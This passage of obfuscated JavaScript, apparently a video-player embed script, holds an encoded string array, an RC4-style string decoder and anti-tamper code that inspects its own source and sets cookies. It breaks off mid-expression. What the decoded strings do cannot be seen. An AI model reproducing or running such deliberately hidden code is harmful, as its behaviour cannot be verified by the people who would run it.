vb','W58yy8k+W78=','omovyLnT','gSkNgfG=','WP5kimoYWOO=','WPhdGg/dGmoc','W4L0WOK=','W5BcItZdPWO=','W6XHg2HX','jmoBWReNkW==','yCk0WO5FWRC=','ofxcGmo4yq==','smobW7ddP8k/','mJRdRCkeW5y=','fSozWQPbWRm=','j8oEr3nO','bfXZW4ldRG==','WR9oW6JcPfm=','W40IlwuW','W4/cGmkb','W6BcQ8kOmdu=','pdO/WQ7cIq==','lYa+WQu=','W4eMCmkoW5O=','m8kCWQ9qxa==','W5nTuIza','WPD7jHtcSG==','WP1lfrFcVq==','WOTMpmo4WPy=','W53cJNlcMxW=','AmojCCkLW4m=','oCoOWRBdS1K=','oc/dR8koW7i=','WOXvpSo5WOC=','yCoHWQD0rG==','W5rOW5T0ga==','EmkUW7FdL8kI','mrxdVmkmW7S=','wmomAmkvW5W=','ld8UweK=','jCkhWQOwxq==','m8ool8oWFa==','W7j5rtvu','kCkBn8oqWPS=','idKUxLm=','WPVcI0Xg','W48+CW==','W4K3cSo0qq==','omorW6VdHMC=','WRaRWRLwCW==','W7nJkLDY','b8oJWOuNdq==','WRBdPKpdPSoj','mmojWRezgW==','WRRcMJtdTG==','WPtcKufbWQ4=','F8kcWOfFWP8=','BmkEWQlcQdi=','eSoPW6mjBW==','mIa7u1K=','WPlcIuHmWRa=','WRPrhCoMWQW=','rSk0W7JdTCke','WPxcKIZdObG=','WOLZjCoWWQ8=','j1n2W5BdGa==','udu3','WRLTcCoZWP0=','W5XGWOBcJ2e=','WPVcGunf','W5tcVmknmqS=','kG0Ozg8=','rgJcIMzg','W5RcLmkZlaO=','ysGGW7JcNW==','bSoPWPVdT0u=','W5xcSKlcN0C=','u8oOW4FdImkw','WPzHoH3cVG==','iqvzvtO=','WP9xnqhcOq==','nJ4ZseK=','gCoAiX0=','xqZcO8oKWQS=','W4fQW45blG==','W7dcRdVcU8kF','dfOpWPGj','WRtdS2VdR8ou','vSootmkuW6q=','W7GtvSkjW7G=','dmo7WRBdOL8=','smoUWRrZba==','WOfmlCo+W54=','p0zeW7ZdPq==','ff/cMmonxW==','bCozWOfMWPu=','qcy4W6dcLq==','kSo+WOxdLx0=','oaq8C2y=','bmo9W70buG==','adLTyqK=','WR7cOqlcMCoi','bCoWW6CvvW==','WPRcHKHgWPS=','kI49WQZcPa==','bYuZWRBcMq==','E2pcJeDq','WOv2FsDN','WPHIdXxcGW==','j8o8WRVdOG==','is3dJCkLW4K=','m8k0WQfqvq==','W7S6BSkiW4u=','adfbDJK=','WOfloGVcJa==','hIZdJmkWW78=','jW8Yq1a=','ndtdUCky','imotat5E','cuCkWQiE','WRqnWQTsuW==','W4O6tSkOW6i=','W4LMW59Pga==','WPdcPd3dUGW=','z8oXWQb0gG==','WRZcICkFAG==','W4X1o0XK','omo5WQm6gG==','lrhdM8kSoG==','WQ3cSqRdSG4=','WOxcSZJdKqW=','WO/dJmok','dfWyWOK=','W53cLSkgasS=','rSoIW43dUW==','i8o1WQBdUeW=','W5P/WOxcNw8=','WOJdRCoBtCoI','hSkEWR5bsa==','WQHUW5lcNfy=','W6lcI8kzASof','pmoaWO9uWP0=','sW4UW6dcHG==','WP/cR2DSWOC=','pCkdWP1mFq==','p3lcL8oVvq==','yCowFSktW5u=','hSkUbuio','W4H6nmoCWOy=','W6bQwcnk','amoapXzA','hH1gDqy=','W4X2WPRcJMC=','WQ5UW77cKMy=','D0BcQePQ','E8oVW5ZdTSkA','jmofWOPjWP0=','aKueWQan','WODenSk6WPi=','WOFcIeXBW6q=','h8kbWPP4Fq==','WQ3cRdVdTcu=','sYJcHmoxWRe=','E0hcMezq','W4C4yG==','pSoNW6ayvW==','W44qimoREW==','W75gnMHC','W7iDt8kBW4i=','m2VcVSoVqW==','nSoCWQ/dS0y=','WRpcJdZdPYy=','uIZcMCorWOS=','WQPQWOb4AW==','W6/cLmkMibq=','pIOUWP3cHa==','kZ0UB3m=','BI4wW5ZcTa==','cfasWOS=','W4WyW6tcOsm=','brbeyG==','jmorW6FdQMm=','W4OZyCkUW54=','xCkTW4xdKCko','csuxWQNcTG==','WRtdJmo8r8kR','WQZcGXVcMCoM','c8osW6FdRxi=','kXTSFJq=','WOZdL2ZdUSod','WPJdSmoDxmkb','Cmkqymk4','dCo/kX5n','E8oVW4BdTSkA','imkdk8obWP4=','WPlcRrZdMsO=','DftcSKfh','AmkiDCkXoG==','ECkoW5/dTCkQ','WOninWhcTG==','n8kikLWd','dSoBW4Swrq==','yJRcUmoCWQO=','r0FcSNja','W4xdKCo8W78F','gJ8wtwq=','n8oAWQVdV0C=','e1TCWR8w','maJdRmkTW7u=','nwqfWQOP','WP95taTI','WQdcJLLfWQm=','g8kKjL0d','CdJcRSoJWOK=','fr5eCIK=','CdlcN8oaWOK=','WO9cW4RcHei=','hmo/hGjT','uSocW4pdLSkD','W54dtCkdW4u=','WOy0WO1uxa==','r8k1WPXRWP4=','WP1qmXBcPW==','W73cMmkjrSom','WRD/W5lcIh4=','zmozuCkhW4i=','WPzsWOfNCq==','lIK0tq==','W5tdLHS=','FMX8WQZdMW==','gCoGWQCXcG==','CSoVW43dTmkP','sZuXW6O=','qSkrW5RdLmkg','sZxcG8od','W5ZdKSo4WQeF','W7nQlrb+','WQnMWPrWDG==','n8oFW77dTNq=','W4HXl01U','WPpcJv5sWQG=','hCkHuG==','bCo4iXzG','W4PWW59JmW==','mSkYWQvCva==','WOldK8oiuCok','mLfEW7i=','CSkDBmkY','u8oSW5VdRa==','WRjoW7dcPgu=','ECk4WQu=','WQ9VW4ZcLxO=','vKKolMS=','p8oaxG==','WPXec8odWPi=','WRKJWRvu','WOhcLvJcTN0=','WPddJmoUv8kZ','WOVcJeNcQ8oK','WPJcUaRcGCoY','ESktWQjbWOi=','WRnFW5BcNee=','nSo/WPxdPMu=','x8ktW7RdOCk9','DCo4W4ZdSmkx','WQtcT8knWQS=','pSoDuq==','W7u/h8ofrq==','kmodjqrB','W5iqiCo8FW==','W7vJWOJcHx8=','cYy2WQxcUq==','Bv/cTvj5','Cmkqymk4la==','W4dcN17cNha=','qmooCmkcW4e=','W6VcS8kNESok','nImfDq==','W6HxW410iG==','WQNcQSk0WP9p','jmomaa==','zmosW79uWPi=','W7LdnLDX','FSoLWQDNdq==','l17cMSo/yq==','WRrzW4dcNfC=','WQxdS3pdNmoq','jCkSW6pdLmoJ','WQtcIxXPWQC=','WORdH8kffSob','WPxcIs3dUGW=','W47dLf7dMmkR','jCopWOfdWQC=','WRddG0ddI8oC','W7PREZnH','D0VcO0fn','W7CZW4NcLti=','f0efWOaC','fLqrWP8=','WOtcKejs','aCodWPreWPq=','WPLUWP51yW==','umkDC8kGja==','b8oNWOGXgW==','CwBcReHr','pqqRWO/cPa==','W7hcTCkPhsq=','bu7cMCoDrG==','rGi4W6NcNq==','ocuUB0G=','lurCW7ZdOG==','WPJdGSo/vSkt','FLCjWRVcRG==','AYFcGCo5WOe=','W4SmW4dcLda=','W69EWQZcK3C=','BrNcGmo6WO0=','jSoHWO/dUKG=','WO9ceCo2WPe=','DxDVW7ddIa==','W7WUf8ohxa==','bHK7WPFcIa==','vdlcJCoqWPe=','avSi','W4OyW73cSxu=','fmoIWP9GWQ4=','BKNcPL0=','WP/cJqFcI8oK','ov99zG==','psm7WQu=','WOjKWO1EFq==','W7PEwb1d','ya/cPmoFWPS=','W6JcQK/cIum=','lxfjW7/dOW==','WO7dJmo6xCk/','tvhcPLbq','W5bRW6L5nq==','W7BdNmoOW68o','WQhdPw7dICoh','WQ1CW4ZcLua=','ECoYA8kLW7u=','lmkxWR9uBq==','lYO9WONcVW==','WQVcMsZdPWS=','FmkzW5GbW4K=','WObqlXtcTG==','WR9MoZ3cNG==','W5/dNCoyW5aG','W6hcRgpcOei=','iSoFv2r7','hCoEWPVcS8oy','WQxdRgJdQCov','z8keW6tdJ8kS','l8kub3W6','WOTUWObTnW==','WQ/cLGJcJmoU','zCkCWQntWO4=','WR12yq1w','W481CSk7W4O=','W5GHySoiW40=','WPNcKbVcL8o5','t8otWOvWlW==','nMCjWQ8/','Emk1WRtdL8kL','W4WIeSoaEa==','oCkgWQfqsG==','W5VdNCoYW7uo','ECkiySkJba==','D0VcQufh','sCoBW43dKmk3','WQ3dLSoQqCkI','hCoIsWXl','Amk0W7ddMG==','WOdcJaddGbG=','cmo8WRyTdq==','tSkcW7FdK8km','WOG1WO4JCG==','nCojW43dUMK=','aCo7WPLcWRa=','dLvcW7tdUW==','WOfbnXZcQG==','vdtcJ8oFW5K=','pSohW4u2vW==','kceUWPdcMq==','paxcV0Lz','jmoCW7pdOa==','fXnbyJu=','ndRdVSkkW7K=','WP1ZFcW=','xSoYvCkwW4a=','W6VdQmomW5K+','b2uAWRKG','WPnpWQVdSMS=','WRTIEH5o','W74ozmknW4y=','pudcQKzq','tSktW5ddSCkP','n1PEW7ddPa==','kCoPWOjiWPu=','DmorWRvyva==','W6BcJmkdqmoL','W4DQhe9Y','W4GVfCo8ra==','W7DqW59Okq==','W6tdUCowW4id','bmoYW6tdTvW=','ACoHWQv0ia==','CKRcPKa=','B8krxSkIjG==','CSo+W6hdI8kp','W5OuzmkmW6u=','W58/fmo9fq==','W5JcVSkPlGq=','W4RcPNlcLKa=','WR7cKaBcJ8o4','WOPaoG==','WRpdT23cRmkB','W7dcMCodC8or','C8orFSkaW5G=','jfbQW53dVa==','mX7dSCkeW7m=','W4C5xCkoW70=','l8oQWOz7WRK=','W4/dKSoCzh4=','WPtcRqpcTSoE','pSkJeK0e','WPpcRfrwWPy=','h8knm2uQ','WRpdTwpdR8oA','WPJcOSkoWRDN','WPhcS8kvWRno','WQrzWOrPBa==','WOXDFsPo','omojWP9GWRa=','hmoKW5/dLq==','WQVcOSkqWRPV','WRZcICkaDSov','yqGhW5VcHW==','FCoSWRb/dW==','zCksDq==','bd8PEwK=','rsaaW4JcIG==','kHbACJa=','B8oeWOfEWOW=','WRDrhshcPa==','zSo0W6ddPG==','W6hdKCoUW68k','cXbh','W4D2qXHq','gSkEWQfJCq==','ovfeW4BdTq==','W5tcKmkvv8og','omkmewaB','W4anvCkjW6e=','WR7dM8oBn8ky','W5iomSojqW==','crboFG==','W4HymvfO','ACkLAmk5bG==','W6aCk8oWxG==','omozW5u7ya==','oCkRWQ9bCG==','dZ01WQVcGW==','hJtdRSkvW64=','W5NdKrKrW6G=','W77dM8o/W7at','W6KLhSoNzq==','gZJcGCowWPW=','W4tcV8kplIK=','WQz8BI5r','W6nHW5LMka==','vCoTW74oqG==','bfBcLG==','o0zjW4xdTW==','WOTcW4NcVLu=','rSoTASkTW54=','WPxcRmkmWR4=','zCkSW7JdHSk/','W5DHW45mmW==','W7z7WOZcKNm=','WR1svWbN','rCogW5NdO8kQ','WPvMWPPsDq==','WPHccmoGWRi=','q8o2WQ9PlW==','AdZcNSovWPq=','dmoJW7FdJMS=','gWWZWPxcSG==','WQzDW4NcLvW=','WP3dPSo5uCkp','W40JkSo0wa==','CCkXWQKJ','mSoPWRpdULi=','iX5xDr0=','W6zMW6Kajq==','yCoZWR9zlG==','WP/cQKjxWPi=','W60sySkcW4q=','WPzVW7xcS2u=','WPdcJq4=','agOEWOKF','WQVdNCockSkt','W5S7ymkfW48=','iYm1WR/cMW==','WO3cH8kBWOTW','W6hdIComW4OB','omoUCw9d','amkti2aI','ACkkW7pdKmky','CgRcLu5p','W6ZcK8kqjta=','WOeLWOLMDa==','WPfKW63cVL8=','W77cJ8kcFG==','WQ0lWRzzyW==','DCkzWQjgta==','W4HiWQlcPw8=','W77cSCkkdWO=','cmo0W6GVda==','ocWtWOJcPW==','WQZdKmoPrCkr','i8kFWQfAwq==','W63dVdJcLhm=','WOVcLtpcN8oU','WRddHSouuCoh','W6dcRSkQF8oI','WPjujHtcQG==','WPxcIYNdTHe=','WPzwlYJcSG==','W68FlmoFqG==','oSogW5C0xG==','WO3cJZRdSti=','W5CtW6VcOcG=','WPfdEH1s','deupWPKZ','WQBcJNLuWOS=','i8kpv3T4','WR9KWQv0','b8kXqGvb','hGHnCG4=','FdCMW6NcHG==','W45MW5f+fG==','W6TCW5zyia==','WODJnIrP','WRXFWRP8vG==','WRaOWQ8=','W4HRW50=','BmoIW5RdTSkE','WRfIW4pcGfO=','nCoHW4aLuG==','gmosjr1C','pcSoWQ3cGG==','a8oFlXC=','W5ldQWFcK04=','nCo2WQ3dONq=','BuRcQum=','W5mNdCo0xq==','iSoEoqDy','hdO/WQ7cIq==','lffeW6ddPa==','W6SlW63cGc8=','a8o9WRmTeq==','WObbiJNcPW==','WQrcW5xcN0a=','WQ54W6r5Aa==','nCkEWQfAsG==','WQ7dPmoZBCoD','WPxcNezKWOm=','W4SjBLBdOW==','W4pcRNNcNW==','ySoFW7GddW==','WODuo8oWWOW=','W5OCr8kfW4y=','WRfsxbTK','EJlcMmoaWPy=','W5dcNCkf','beJcMSoUza==','WPRdJmo9DSk6','W7NcRtVcU8kF','WOvRiCoGWQG=','WRVcIdBdHbq=','uG81W47cGW==','nNvcW5VdHq==','W7XSW41ocG==','DmkJzmkT','i8oTW6SEuG==','eSodWOxdSvi=','W5xcJmkeBCoi','WP9ai8o6WOG=','WPPmhSoYWRe=','d8oDxwfP','W4TZW5zOnq==','WQntnmoTWRK=','W6BcGmkHx8oc','u8kTu8kxaG==','WPldRCoawmk9','Dr8hW4BcNG==','WPBdJSokxSop','WR5+WQHNDG==','WONdSKhdOSo8','W6JdRH/cV34=','iCoSWQddOKq=','W4RdKCoZW6Go','Fmo5WRPvmG==','WPdcNfL3WOm=','WQJcVZBcO8oc','uSk3qSkulW==','sZmGW7ZcGW==','qhn6WR7dIa==','W5S7zmksW40=','jSofW7hdRwK=','W5TelwTX','WQTFn8oBWPG=','F13dQeHC','WQJdGmozxCom','sIK9W7G=','bdO8WPFcPG==','g3r0WQZdKa==','pmoLrerc','WOtcLK4=','CSklW5BdK8k+','WQ9KWQD8AW==','WOFcJt7cSbO=','W5xcISkPdIq=','imodWO9j','pwuFWRur','ac87W7/cHa==','jtJdR8kiW64=','W7GQW5dcOI8=','WOXbkG==','B8kEz8kSlW==','W4VdL8oZW78=','vKGoi2u=','W5iCW7W=','W5FdKcdcSfW=','WP0vW6RcTI4=','imoWuxL0','lsj6fbW=','W4RdJmo4W7Oo','WOBcMJtdOa==','x8k8W4BdLCkU','B8kEW7JdHSkG','WOdcK8oZaa==','u8oYvSkcW74=','W53dISoTWQfv','WRNcRwLfWRa=','WPJcVq3cKCo4','W5OUW5FcQGa=','iJSaWPlcTa==','WRtcQGxcVmoN','iSoJW7tdIeG=','omovW7ZdVG==','W5NdSJhcOwe=','W7RcPCk3iYG=','sdBcVCodWPy=','kgqTWQ8T','WPSUWOHIDa==','eSoFxNDJ','tKtcTuvy','WOXvpSoWWPa=','W6HbWRdcVLS=','WQjQa8ofWQ4=','WOtdHaycW6y=','Fcu7W7JcHa==','W6SHWOpcJW==','gSkNgfHg','WRBdMCozrSk3','WQVcMtBdPWS=','WP7dSIhdLGW=','g8oIW6y8cW==','W6rQnvn0','WO58W6hcTLO=','W6TOybL8','W7mdamoFsq==','W6ddPfFcIJW=','WQtdHCoKEmk9','W7uZW6yRnW==','WONdJCoJxmk6','W7WyuSkdW5K=','hSoaWRLeWR0=','W51hjqS=','WPFdHSo6FCo1','fCkFWPTbBa==','W5j0vI1C','W7D6gM1O','raNdN8k8AW==','WOTJW73cQeS=','WOr+ysjz','WP7cHSkoWR5V','f8kRWOTsqq==','W499WPZcMw8=','j8oFW7ZdVNi=','W44rW6tcVa==','W5RdIGFcSNK=','WQ7cIZ/cVmog','FCoMW5JdO8k7','W6q/sSkFW4y=','jmoCW7pdOgm=','oCoLlXzg','Er4EW7JcMa==','eaH6FdK=','AmoTWRD0da==','imoSWQVdTwm=','WR9HWRn6Aq==','mSo2mb1W','mHHYBt8=','WPpdPgBdQCos','ctNdSSkvW6O=','WO3cQ1HtWO4=','W4ONW6dcPI0=','fbvyCIW=','WQbUWQv0rG==','WQuQWR5DCa==','W5D6WPpcQfS=','WPPivt5J','W5bDWQRdP3O=','W7NdN8oVW7Ox','t8ohWQbWaa==','bmodWP1zWOG=','jrbuBZm=','g8oAmXXc','sCobFCksW4O=','WPpcP0vlWQG=','kSoEWOfa','W5/cNCkokY8=','hmo5W7NdLge=','WROHWRDwDG==','WPv4WOHXCW==','W6hcMmkp','W6SVWOZcKxq=','cCkelvy8','brKUWRtcOW==','jCkdWQ4=','WPJdNSkwv8ol','W6qkW4dcSri=','W69JWQrGBq==','WO7cPxv6WPW=','WOfGuI9U','W5mVc8owEG==','dSoYiHPe','dSk7WQ9ruG==','smoOW4FdPq==','sW3cGSoaWPO=','WPBdMvNdHSoF','A8klW5NdOSk8','gmkhWRDnFW==','WR3cLLHhWR0=','sJZcGCoh','WRtdL8oRr8o2','WR7cGZ7cQCo7','is02rLK=','hmowDa==','W4q6wSkBW4q=','WQldPmo3E8oW','EbL0W5hdMW==','ja/dJCklW44=','WODSW5v+mW==','dNvjW5FdKa==','WQ5+WQj/Fq==','W4PvvJT8','be8miNi=','fJFcNW==','msKUA0G=','WPdcHWFcNW==','jSovWPddTwi=','W4JdMqxcVMC=','W7bAtHv6','WQbRpbxcNa==','W4OgfSoLta==','ud0xW4NcMq==','a0dcGCo6xq==','W7nZyXX1','FmogFCkv','W5qmW7dcOcG=','BuRcQunb','WQRcIchcI8o+','WPCZWRr8xq==','WPXdCtfp','fSo/W4ddVK8=','gmoHxwv5','W546D8kbW4m=','abrTW6G=','WRveW4NcHa==','iYPpvHO=','EmkDWRS=','W6y3W6FcOta=','W4VcL8k5e8o7','kSk/W6ylW5e=','r8oHW4JdSCkD','imoFW4hdRxq=','WRX4WPXfya==','lJ0/WR3cHa==','imohWQj4WOi=','W7X5av1Y','DCkrC8kRiG==','WPbloaVcPW==','o8ofWR5kWRC=','W4z5EY5T','W7X8WOtcTvO=','WPxcPmocWQHR','W6HTWOZcMeK=','uSoWWRLWeq==','WRvJW7dcG2C=','WO/dKCoS','c8oepHXy','WPTMwmkHdW==','W50LcCogyG==','WQ5CW43cTx0=','cXPoFa==','pmozWQrJWPC=','W5JdI8o4W6Kd','W4aFvSkrW5S=','j8kmlhWb','W5RcOSk4kcS=','hCkagxGi','WQPiW43cKq==','EmokF8kfW4K=','W7vXW59/pG==','jdJdSSkpW6O=','W41NW5vJga==','Ba8WW6/cTa==','ACk2W6ZdTu8=','iu/cLSo+Aa==','v13cTvzy','qCowFSktW5u=','W57dLapcM34=','gCobjHPC','W67dOHJcUgi=','rCogtSkhW5y=','WQrQWQvyEa==','W4OMfmo4wW==','W7FcHmkyvCoj','WOVdPmoDwmkU','W50pW6dcPc4=','WQPjW4dcM3K=','mJNdQ8ktW7q=','pNVcGmoIvW==','W5mFW6dcOqu=','bc3dQSkPW6K=','WQBcUa7cM8os','p8oCq3vP','xrJcGmorWPq=','W68/W4NcHG0=','BIZcTCoEWRm=','WQ3dQSozu8ok','W7W8W5/cOty=','W4pcN8kjA8oz','kCobWOXiWPW=','DmoSW5VdO8kd','gCosW7eyBq==','WOXGvsXx','W5KQnhG5','aCoMWRm4tG==','qSoQW73dHSku','Bsy5W6K=','WOvODY11','WR7cP2jSWPC=','iGDpts8=','W5SWx8keW7S=','W4D2W59SmW==','Fmk4WQ5bWQ0=','WQ0UAGyK','WRH5WQjXBa==','a8ozqeXI','WO/dGLFdMmkO','dc03tW==','W7lcUd7dR8kC','jb0qxuG='];(function(_0x4c2d6b,_0xb19d15){var _0x52b7f8=function(_0x27b2f5){while(--_0x27b2f5){_0x4c2d6b['push'](_0x4c2d6b['shift']());}},_0x38b728=function(){var _0x38018d={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x569d98,_0x15340f,_0xacff8b,_0x3144c9){_0x3144c9=_0x3144c9||{};var _0x3ba4e2=_0x15340f+'='+_0xacff8b,_0x101a5d=0x0;for(var _0x1d97d9=0x0,_0x1a4567=_0x569d98['length'];_0x1d97d9<_0x1a4567;_0x1d97d9++){var _0xafb61e=_0x569d98[_0x1d97d9];_0x3ba4e2+=';\x20'+_0xafb61e;var _0x13d809=_0x569d98[_0xafb61e];_0x569d98['push'](_0x13d809),_0x1a4567=_0x569d98['length'],_0x13d809!==!![]&&(_0x3ba4e2+='='+_0x13d809);}_0x3144c9['cookie']=_0x3ba4e2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1ad807,_0x55983c){_0x1ad807=_0x1ad807||function(_0x218285){return _0x218285;};var _0x4b2b27=_0x1ad807(new RegExp('(?:^|;\x20)'+_0x55983c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x3ecb21=function(_0x221230,_0x348405){_0x221230(++_0x348405);};return _0x3ecb21(_0x52b7f8,_0xb19d15),_0x4b2b27?decodeURIComponent(_0x4b2b27[0x1]):undefined;}},_0x2da76d=function(){var _0x216bf0=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x216bf0['test'](_0x38018d['removeCookie']['toString']());};_0x38018d['updateCookie']=_0x2da76d;var _0x363bfc='';var _0xd1c13d=_0x38018d['updateCookie']();if(!_0xd1c13d)_0x38018d['setCookie'](['*'],'counter',0x1);else _0xd1c13d?_0x363bfc=_0x38018d['getCookie'](null,'counter'):_0x38018d['removeCookie']();};_0x38b728();}(a0_0xb19d,0x96));var a0_0x52b7=function(_0x4c2d6b,_0xb19d15){_0x4c2d6b=_0x4c2d6b-0x0;var _0x52b7f8=a0_0xb19d[_0x4c2d6b];if(a0_0x52b7['OLfWmQ']===undefined){var _0x38b728=function(_0x2da76d){var _0x363bfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0xd1c13d=String(_0x2da76d)['replace'](/=+$/,'');var _0x569d98='';for(var _0x15340f=0x0,_0xacff8b,_0x3144c9,_0x3ba4e2=0x0;_0x3144c9=_0xd1c13d['charAt'](_0x3ba4e2++);~_0x3144c9&&(_0xacff8b=_0x15340f%0x4?_0xacff8b*0x40+_0x3144c9:_0x3144c9,_0x15340f++%0x4)?_0x569d98+=String['fromCharCode'](0xff&_0xacff8b>>(-0x2*_0x15340f&0x6)):0x0){_0x3144c9=_0x363bfc['indexOf'](_0x3144c9);}return _0x569d98;};var _0x38018d=function(_0x101a5d,_0x1d97d9){var _0x1a4567=[],_0xafb61e=0x0,_0x13d809,_0x1ad807='',_0x55983c='';_0x101a5d=_0x38b728(_0x101a5d);for(var _0x3ecb21=0x0,_0x218285=_0x101a5d['length'];_0x3ecb21<_0x218285;_0x3ecb21++){_0x55983c+='%'+('00'+_0x101a5d['charCodeAt'](_0x3ecb21)['toString'](0x10))['slice'](-0x2);}_0x101a5d=decodeURIComponent(_0x55983c);var _0x4b2b27;for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0x1a4567[_0x4b2b27]=_0x4b2b27;}for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27]+_0x1d97d9['charCodeAt'](_0x4b2b27%_0x1d97d9['length']))%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809;}_0x4b2b27=0x0,_0xafb61e=0x0;for(var _0x221230=0x0;_0x221230<_0x101a5d['length'];_0x221230++){_0x4b2b27=(_0x4b2b27+0x1)%0x100,_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27])%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809,_0x1ad807+=String['fromCharCode'](_0x101a5d['charCodeAt'](_0x221230)^_0x1a4567[(_0x1a4567[_0x4b2b27]+_0x1a4567[_0xafb61e])%0x100]);}return _0x1ad807;};a0_0x52b7['QhBsqf']=_0x38018d,a0_0x52b7['AilxCP']={},a0_0x52b7['OLfWmQ']=!![];}var _0x27b2f5=a0_0x52b7['AilxCP'][_0x4c2d6b];if(_0x27b2f5===undefined){if(a0_0x52b7['Xnarnw']===undefined){var _0x348405=function(_0x216bf0){this['TcgNgR']=_0x216bf0,this['klDqEK']=[0x1,0x0,0x0],this['zYtlUd']=function(){return'newState';},this['iIHvri']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xbkZCL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x348405['prototype']['peojnS']=function(){var _0x3afb38=new RegExp(this['iIHvri']+this['xbkZCL']),_0x189ddf=_0x3afb38['test'](this['zYtlUd']['toString']())?--this['klDqEK'][0x1]:--this['klDqEK'][0x0];return this['uJGtcP'](_0x189ddf);},_0x348405['prototype']['uJGtcP']=function(_0x135a19){if(!Boolean(~_0x135a19))return _0x135a19;return this['OktdVb'](this['TcgNgR']);},_0x348405['prototype']['OktdVb']=function(_0x2bb301){for(var _0x51fc88=0x0,_0xd039a3=this['klDqEK']['length'];_0x51fc88<_0xd039a3;_0x51fc88++){this['klDqEK']['push'](Math['round'](Math['random']())),_0xd039a3=this['klDqEK']['length'];}return _0x2bb301(this['klDqEK'][0x0]);},new _0x348405(a0_0x52b7)['peojnS'](),a0_0x52b7['Xnarnw']=!![];}_0x52b7f8=a0_0x52b7['QhBsqf'](_0x52b7f8,_0xb19d15),a0_0x52b7['AilxCP'][_0x4c2d6b]=_0x52b7f8;}else _0x52b7f8=_0x27b2f5;return _0x52b7f8;};var _0x5b9878=a0_0x52b7,_0x3f8d5a=a0_0x52b7,_0x413c6a=a0_0x52b7,_0x6a8cf6=a0_0x52b7,_0x47f619=a0_0x52b7;typeof EMBED==_0x5b9878('0x638','^K4D')+_0x3f8d5a('0x5e',']PjI')&&(EMBED={});var HostPlengPlayer,HostPlengInterval;EMBED_CSSHOST=null,EMBED[_0x5b9878('0x3f8','VCp4')+'ET']=[];var a0_0x4ae773={};a0_0x4ae773[_0x413c6a('0x83f','e[1F')]=_0x3f8d5a('0x24','s1%s')+_0x5b9878('0xaf3','wy(9')+_0x3f8d5a('0x6a7','P74%')+_0x3f8d5a('0x38e','u$zM')+_0x6a8cf6('0x348','^K4D')+_0x5b9878('0x28d','(Rvf')+_0x6a8cf6('0x5fb','@Zm7')+_0x47f619('0x5cc',']PjI')+_0x5b9878('0x18d','rvJ4')+_0x5b9878('0x7b8','%ix!')+_0x6a8cf6('0x6a9','Z@n&')+_0x47f619('0x1fe','P74%')+_0x47f619('0x482','GU^6')+_0x5b9878('0x2c9','HbQ2')+_0x413c6a('0x842','o7d0')+_0x3f8d5a('0x7a9','e[1F')+_0x3f8d5a('0x96f',')kQF')+_0x5b9878('0x34b','W2JU')+_0x3f8d5a('0x5f8','xJoc')+_0x6a8cf6('0x189','rvJ4')+_0x47f619('0x3a7','xJoc')+_0x5b9878('0xf0','s1%s')+_0x3f8d5a('0x2b8','P74%')+_0x413c6a('0x51a','h)@E')+_0x3f8d5a('0x68d','%ix!')+_0x413c6a('0xae3','rvGa')+_0x3f8d5a('0x9bb','7$h&')+_0x413c6a('0x909','wy(9')+_0x413c6a('0x251','MWN3')+_0x47f619('0x163','xJoc')+_0x3f8d5a('0x717','1n94')+_0x47f619('0x243','wDd7')+_0x5b9878('0x5e4','dBeS')+_0x413c6a('0x700','MWN3')+_0x3f8d5a('0x814','5%Y5')+_0x3f8d5a('0x44','5Q%b')+_0x413c6a('0x2a5','u$zM')+_0x5b9878('0x478','wDd7')+_0x413c6a('0x22b','rvJ4')+_0x5b9878('0x762','!SDu')+_0x47f619('0x74','TbB^')+_0x47f619('0x59e','Z@n&')+_0x6a8cf6('0x1df','(Rvf')+_0x413c6a('0x778','9TqP')+_0x413c6a('0x746','x0WQ')+_0x5b9878('0x5c4','u$zM')+_0x413c6a('0x87c','ikCq')+_0x3f8d5a('0x588','CXQe')+_0x47f619('0x8d9','%ix!')+_0x6a8cf6('0x117','P74%')+_0x3f8d5a('0x9e1','CXQe')+_0x3f8d5a('0xaef','wDd7')+_0x5b9878('0x5fe','LXkt')+_0x5b9878('0x763','nE^9')+_0x47f619('0x8f9','y!L$')+_0x3f8d5a('0x1a','(Rvf')+_0x5b9878('0x8a3','xJoc')+_0x6a8cf6('0x383','ikCq')+_0x5b9878('0x340','nE^9')+_0x6a8cf6('0x976','W2JU')+_0x413c6a('0x4db','GU^6')+_0x413c6a('0x719','Z@n&')+_0x3f8d5a('0x1f4','y!L$')+_0x6a8cf6('0xade','MWN3')+_0x5b9878('0x4eb','o7d0')+_0x5b9878('0x5d7','@Yql')+_0x3f8d5a('0x4d8','MWN3')+_0x6a8cf6('0x520','7$h&')+_0x6a8cf6('0x8df','LXkt')+_0x5b9878('0xcc','o7d0')+_0x5b9878('0x137','1n94')+_0x5b9878('0xc4','Tw1h')+_0x6a8cf6('0x37','Szlg')+_0x3f8d5a('0x3a4','wDd7')+_0x3f8d5a('0x155','x0WQ')+_0x3f8d5a('0x554','HbQ2')+_0x47f619('0x5ec','CXQe')+_0x47f619('0x2d0','y!L$'),a0_0x4ae773[_0x3f8d5a('0x257','5%Y5')]=_0x3f8d5a('0x21e','1Lh6')+_0x6a8cf6('0x8a1','MLYf')+_0x413c6a('0x7fa','y!L$')+_0x3f8d5a('0x59d','wDd7')+_0x413c6a('0x835','Tw1h')+_0x413c6a('0x910','7$h&')+_0x413c6a('0xa84','MWN3')+_0x6a8cf6('0xa05','nGX!')+_0x6a8cf6('0x89f','dBeS')+_0x5b9878('0x35f','^K4D')+_0x5b9878('0x435','LXkt')+_0x3f8d5a('0x689','ikCq')+_0x3f8d